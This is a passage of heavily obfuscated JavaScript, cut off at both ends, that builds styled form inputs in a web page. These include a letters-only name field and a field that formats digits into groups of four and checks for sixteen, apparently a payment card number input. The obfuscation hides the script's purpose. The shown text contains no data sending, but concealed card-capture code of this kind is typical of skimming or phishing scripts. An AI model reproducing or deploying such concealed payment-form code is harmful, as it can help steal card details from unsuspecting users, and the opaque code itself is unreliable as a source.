_0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return _0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- -0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function _0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- -0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var _0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- 